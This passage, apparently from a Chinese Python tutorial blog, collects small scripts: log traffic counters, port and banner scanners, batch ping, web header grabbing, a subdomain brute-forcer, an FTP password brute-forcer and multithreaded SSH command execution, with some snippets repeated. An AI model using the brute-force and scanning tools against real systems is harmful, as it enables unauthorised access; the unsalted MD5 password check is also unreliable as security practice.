{"user":"guest","pass":"4297f44b13955235245b2497399d7a93","Flag":"0"},
{"user":"lyshark","pass":"4297f44b13955235245b2497399d7a93","Flag":"0"}
]
def CheckUser(username,password):
hash = hashlib.md5()
for i in range(0,len(db)):
if db[i].get("user") == username:
if db[i].get("Flag") < "5":
hash.update(bytes(password,encoding="utf-8"))
if db[i].get("pass") == str(hash.hexdigest()):
db[i]['Flag'] = 0
return 1
else:
db[i]['Flag'] = str(int(db[i]['Flag']) + 1)
return 0
else:
print("用户 {} 被永久限制登录".format(db[i].get("user")))
return 0
return 0
while(True):
username = input("输入用户名: ")
password = input("输入密码: ")
ret= CheckUser(username,password)
print("登录状态:",ret)
针对Web服务的流量统计: 统计Web服务器日志文件中的流量计数,例如192.168.1.10总访问流量.
import os,sys
def Count_IP_And_Flow(file):
addr = {} # key 保存当前的IP信息
flow = {} # value 保存当前IP流量总和
Count= 0 # 针对IP地址的计数器
with open(file) as f:
contexts = f.readlines()
for line in contexts:
if line.split()[9] != "-" and line.split()[9] != '"-"':
size = line.split()[9]
ip_attr = line.split()[0]
Count = int(size) + Count
if ip_attr in addr.keys():
addr[ip_attr] = addr[ip_attr] + 1
flow[ip_attr] = flow[ip_attr] + int(size)
else:
addr[ip_attr] = 1
flow[ip_attr] = int(size)
return addr,flow
if __name__ == "__main__":
Address,OutFlow = Count_IP_And_Flow("c://access.log")
print("地址计数:{} ---> 流量计数:{}".format(Address,OutFlow))
针对Web服务的状态码统计: 统计Web服务日志中的状态码的统计,例如404出现的频率等.
import os,sys
def Count_Flag_And_Flow(file):
list = []
flag = {}
with open(file) as f:
contexts = f.readlines()
for line in contexts:
it = line.split()[8]
list.append(it)
list_num = set(list)
for item in list_num:
num = list.count(item)
print("状态码:{} --> 计数:{}".format(item,num))
flag[item] = num
return flag
if __name__ == "__main__":
Address = Count_Flag_And_Flow("c://access.log")
print("地址计数:{} ".format(Address))
计算出指定网段主机IP:
import os
def CalculationIP(Addr_Count):
ret = []
try:
IP_Start = str(Addr_Count.split("-")[0]).split(".")
IP_Heads = str(IP_Start[0] + "." + IP_Start[1] + "." + IP_Start[2] +".")
IP_Start_Range = int(Addr_Count.split(".")[3].split("-")[0])
IP_End_Range = int(Addr_Count.split("-")[1])
for item in range(IP_Start_Range,IP_End_Range+1):
ret.append(IP_Heads+str(item))
return ret
except Exception:
return 0
if __name__ == "__main__":
ret = CalculationIP("192.168.1.10-200")
for item in range(len(ret)):
print("地址范围内的所有IP: {}".format(ret[item]))
PHP函数扫描工具: 快速扫描PHP文件中的危险函数,可用于挖掘漏洞与一句话扫描.
# coding=gbk
import sys,os,re
def spider(script_path,script_type):
final_files = []
for root, dirs, files in os.walk(script_path, topdown=False):
for fi in files:
dfile = os.path.join(root, fi)
if dfile.endswith(script_type):
final_files.append(dfile.replace("\\","/"))
print("[+] 共找到了 {} 个PHP文件".format(len(final_files)))
return final_files
def scanner(files_list,func):
for item in files_list:
fp = open(item, "r",encoding="utf-8")
data = fp.readlines()
for line in data:
Code_line = data.index(line) + 1
Now_code = line.strip("\n")
#for unsafe in ["system", "insert", "include", "eval","select \*"]:
for unsafe in [func]:
flag = re.findall(unsafe, Now_code)
if len(flag) != 0:
print("函数: {} ---> 函数所在行: {} ---> 路径: {} " .\
format(flag,Code_line,item))
if __name__ == "__main__":
path = sys.argv[1]
func = sys.argv[2]
ret = spider(path,".php")
scanner(ret,func)
SQL执行语句监控: 通过日志文件,监控MySQL数据库执行的SQL语句,需要开启数据库SET GLOBAL general_log='ON'; set global general_log_file='C:\mysql.log' 这两个选项才能够实现监控数据的目的.
import re
try:
fp = open("C:/mysql.log","r")
sql = fp.readlines()
for item in sql:
temp = item.replace("\n","").split('\t')
if re.search("Connect",temp[1]) == None and temp[2] != "":
print("状态:{} ---> 执行语句: {}".format(temp[1],temp[2]))
open("C:/mysql.log","w")
except Exception:
open("C:/mysql.log", "w")
exit()
简单实现端口扫描
import socket
sk = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
sk.settimeout(1)
for ip in range(0,254):
try:
sk.connect(("192.168.1."+str(ip),443))
print("192.168.1.%d server open \n"%ip)
except Exception:
print("192.168.1.%d server not open"%ip)
sk.close()
第二种简单的实现端口扫描.
import socket
def PortScan(ip, port):
server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
server.connect((ip, port))
print('{0} port {1} is open'.format(ip, port))
except Exception as err:
print('{0} port {1} is not open'.format(ip, port))
finally:
server.close()
if __name__ == '__main__':
host = '192.168.1.1'
for port in range(50, 1000):
PortScan(host, port)
import socket
port_number = [135,443,80]
for index in port_number:
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
result = sock.connect_ex(('127.0.0.1', index))
if result == 0:
print("Port %d is open" % index)
else:
print("Port %d is not open" % index)
sock.close()
当然上面这两种方式都是串行执行的,这在多IP多端口的情况下是非常慢得,所以引入多线程threading模块
import threading
import socket
def PortScan(ip, port):
server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
server.connect((ip, port))
print('{0} port {1} is open'.format(ip, port))
except Exception as err:
print('{0} port {1} is not open'.format(ip, port))
finally:
server.close()
if __name__ == '__main__':
host = '192.168.1.1'
threads = []
for port in range(20, 100):
t = threading.Thread(target=PortScan, args=(host, port))
t.start()
threads.append(t)
for t in threads:
t.join()
简单实现批量Ping
import multiprocessing
import sys,subprocess
def ping(ip):
ret = subprocess.call("ping -w 500 -n 1 %s" %ip,stdout=subprocess.PIPE,shell=True)
if ret == 0:
hproc = subprocess.getoutput("ping "+ip)
ping = hproc.split("平均 = ")[1]
print("延时: {} 主机: {}".format(ping,ip))
else:
print("延时: {} 主机: {}".format("None", ip))
if __name__ == "__main__":
with open("ip.log","r") as f:
for i in f:
p = multiprocessing.Process(target=ping,args=(i,))
p.start()
获取目标网页容器信息
import os
import requests
import re
head={'user-agent':'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36'}
def GetTitle(domain):
try:
url="https://{}".format(domain)
ret = requests.get(url=url,headers=head,timeout=1)
title = re.findall("<title>.*</title>",ret.content.decode("utf-8"))
print("页面标题:{}".format(str(title[0]).replace("<title>","").replace("</title>","")))
print("主机时间:{}".format(str(ret.headers["Date"])))
print("主机容器:{}".format(ret.headers["Server"]))
print("压缩技术:{}".format(ret.headers["Content-Encoding"]))
print("Cxy_all:{}".format(ret.headers["Cxy_all"]))
print("Traceid:{}".format(ret.headers["Traceid"]))
except:
pass
if __name__ == "__main__":
GetTitle("baidu.cn")
获取目标网站IP地址
import os
import socket
import re
def GetIPAddress(domain):
try:
sock = socket.getaddrinfo(domain,None)
ip = str(sock[0][4])
result = re.findall("(?:[0-9]{1,3}\.){3}[0-9]{1,3}", ip)
print(result[0])
except:
pass
if __name__ == "__main__":
GetIPAddress("www.163.com")
子域名爆破: 用于爆破网站中的一级域名,例如www等格式的域名.
import os
import requests
import linecache
import re
head={'user-agent':'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36'}
def VisitWeb(prefix,domain):
try:
url = "https://{}.{}".format(prefix,domain)
ret = requests.get(url=url, headers=head, timeout=1)
if(ret.status_code == 200):
return 1
else:
return 0
except:
return 0
def BlastWeb(domain,wordlist):
forlen = len(linecache.getlines(wordlist))
fp = open(wordlist,"r+")
for i in range(0,forlen):
main = str(fp.readline().split()[0])
if VisitWeb(main, domain) != 0:
print("旁站: {}.{} 存在".format(main,domain))
if __name__ == "__main__":
BlastWeb("baidu.com","./list.log")
FTP密码爆破工具 可自行加上多线程支持,提高速度..
import ftplib
def Brutelogin(hostname,username,wordlist):
fp = open(wordlist,"r+")
for line in fp.readlines():
password = line.strip("\r").strip("\n")
print("[+] Host:{} User:{} Paswd:{}".format(hostname,username,password))
try:
ftp = ftplib.FTP(hostname)
ftp.login(username,password)
print("\n[*] {} Login Succeeded.".format(password))
except:
pass
print("\n[-] Could not brubrute force FTP credentials.")
return(None,None)
Brutelogin("192.168.1.20","admin","./list.log")
简单实现百度爬取
import sys,os,re
import requests
from bs4 import BeautifulSoup
head = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.100 Safari/537.36"}
#url = "https://www.baidu.com/s?wd=lyshark&pn=0"
url = "http://192.168.1.2/bd/"
ret = requests.get(url=url,headers=head)
soup = BeautifulSoup(ret.content,'lxml')
urls = soup.find_all(name='a',attrs={'data-click':re.compile(('.')),'class':None})
for item in urls:
get_url = requests.get(url=item['href'],headers=head,timeout=5)
if get_url.status_code == 200:
print(get_url.url)
实现动态进度条
import time,ctypes
def process_bar(percent, end_str=''):
bar = int(percent)
bar = '\r' + '[ {:0>0d} | '.format(percent) + end_str + " ]"
print(bar, end='', flush=True)
for i in range(101):
time.sleep(0.1)
end_str = '100'
process_bar(i, end_str=end_str)
获取目标网页容器信息
import os
import requests
import re
head={'user-agent':'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36'}
def GetTitle(domain):
try:
url="https://{}".format(domain)
ret = requests.get(url=url,headers=head,timeout=1)
title = re.findall("<title>.*</title>",ret.content.decode("utf-8"))
print("页面标题:{}".format(str(title[0]).replace("<title>","").replace("</title>","")))
print("主机时间:{}".format(str(ret.headers["Date"])))
print("主机容器:{}".format(ret.headers["Server"]))
print("压缩技术:{}".format(ret.headers["Content-Encoding"]))
print("Cxy_all:{}".format(ret.headers["Cxy_all"]))
print("Traceid:{}".format(ret.headers["Traceid"]))
except:
pass
if __name__ == "__main__":
GetTitle("baidu.cn")
获取目标网站IP地址
import os
import socket
import re
def GetIPAddress(domain):
try:
sock = socket.getaddrinfo(domain,None)
ip = str(sock[0][4])
result = re.findall("(?:[0-9]{1,3}\.){3}[0-9]{1,3}", ip)
print(result[0])
except:
pass
if __name__ == "__main__":
GetIPAddress("www.163.com")
FTP密码爆破工具 可自行加上多线程支持,提高速度..
import ftplib
def Brutelogin(hostname,username,wordlist):
fp = open(wordlist,"r+")
for line in fp.readlines():
password = line.strip("\r").strip("\n")
print("[+] Host:{} User:{} Paswd:{}".format(hostname,username,password))
try:
ftp = ftplib.FTP(hostname)
ftp.login(username,password)
print("\n[*] {} Login Succeeded.".format(password))
except:
pass
print("\n[-] Could not brubrute force FTP credentials.")
return(None,None)
Brutelogin("192.168.1.20","admin","./list.log")
简单实现批量Ping
import multiprocessing
import sys,subprocess
def ping(ip):
ret = subprocess.call("ping -w 500 -n 1 %s" %ip,stdout=subprocess.PIPE,shell=True)
if ret == 0:
hproc = subprocess.getoutput("ping "+ip)
ping = hproc.split("平均 = ")[1]
print("延时: {} 主机: {}".format(ping,ip))
else:
print("延时: {} 主机: {}".format("None", ip))
if __name__ == "__main__":
with open("ip.log","r") as f:
for i in f:
p = multiprocessing.Process(target=ping,args=(i,))
p.start()
扫描目标主机 Banner: 为了让函数获得完整的屏幕控制权,这里使用一个信号量,它能够阻止其他线程运行而避免出现多线程同时输出造成的乱码和失序等情况.
#coding=utf-8
from socket import *
from threading import *
#定义一个信号量
screenLock = Semaphore(value=1)
def ScanBanner(addr,port):
try:
conn = socket(AF_INET,SOCK_STREAM)
conn.connect((addr,port))
conn.send(bytes("hello lyshark\r\n",encoding="utf-8"))
res = conn.recv(200)
# 加锁
screenLock.acquire()
print("[+] 主机: {} Banner: {}".format(addr,res))
except Exception:
# 加锁
screenLock.acquire()
print("[-] 主机: {} 不存在或已经关闭.".format(addr))
pass
finally:
# 执行释放锁的操作
screenLock.release()
conn.close()
setdefaulttimeout(1)
for i in range(0,25):
a = "192.168.1.{}".format(i)
t = Thread(target=ScanBanner,args=(a,80))
t.start()
scapy实现ping
from scapy.all import *
from random import randint
import ipaddress,threading
def ping(host):
RandomID=randint(1,65534)
packet = IP(dst=host, ttl=64, id=RandomID) / ICMP(id=RandomID, seq=RandomID) / b"lyshark"
respon = sr1(packet,timeout=3)
if respon:
print(str(respon[IP].src))
if __name__=='__main__':
threads = []
net = ipaddress.ip_network("192.168.1.0/24")
for item in net:
threads.append(ping(item))
print(threads)
web容器识别
import re,requests
from bs4 import BeautifulSoup
header = {'user-agent':'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120 Safari/537.36'}
def GetServerTitle(url):
Respon = requests.get(url=url,headers=header,timeout=5)
print("--" * 50)
print(url + " ",end="")
if Respon.status_code == 200:
RequestBody = [item for item in Respon.headers]
for item in ["Date","Server","X-Powered-By"]:
if item in RequestBody:
print(Respon.headers[item] + " ",end="")
else:
print("None" + " ",end="")
bs4 = BeautifulSoup(Respon.text,"html.parser")
print(bs4.find_all("title")[0])
print("--" * 50)
for i in range(1,10):
GetServerTitle("http://www.xxx.com")
多线程执行SSH的两种方式
import paramiko,datetime,threading
class MyThread(threading.Thread):
def __init__(self,address,username,password,port,command):
super(MyThread, self).__init__()
self.address = address
self.username = username
self.password = password
self.port = port
self.command = command
def run(self):
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
try:
ssh.connect(self.address, port=self.port, username=self.username, password=self.password, timeout=1)
stdin, stdout, stderr = ssh.exec_command(self.command)
result = stdout.read()
if not result:
self.result = stderr.read()
ssh.close()
self.result = result.decode()
except Exception:
self.result = "0"
def get_result(self):
try:
return self.result
except Exception:
return None
ThreadPool = [] # 定义线程池
starttime = datetime.datetime.now()
for item in range(5):
obj = MyThread("192.168.1.20","root","123","22","ifconfig")
ThreadPool.append(obj)
for item in ThreadPool:
item.start() # 启动线程
item.join()
for item in ThreadPool:
ret = item.get_result() # 获取返回结果
print(ret)
endtime = datetime.datetime.now()
print("程序开始运行:{} 结束:{}".format(starttime,endtime))
第二种方式
import paramiko,datetime,threading
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
def ssh_shell(address,username,password,port,command):
try:
ssh.connect(address,port=port,username=username,password=password,timeout=1)
stdin, stdout, stderr = ssh.exec_command(command)
result = stdout.read()
if not result:
result=stderr.read()
ssh.close()
return result.decode()
except Exception:
return "0"
class MyThread(threading.Thread):
def __init__(self,func,args=()):
super(MyThread, self).__init__()
self.func = func
self.args = args
def run(self):
self.result = self.func(*self.args)
def get_result(self):
try:
return self.result
except Exception:
return None
ThreadPool = [] # 定义线程池
starttime = datetime.datetime.now()
for item in range(10):
obj = MyThread(func=ssh_shell,args=("192.168.1.20","root","123","22","pwd"))
ThreadPool.append(obj)
for item in ThreadPool:
item.start()
item.join()
for item in ThreadPool:
ret = item.get_result() # 获取返回结果
print(ret)
endtime = datetime.datetime.now()
print("程序开始运行:{} 结束:{}".format(starttime,endtime))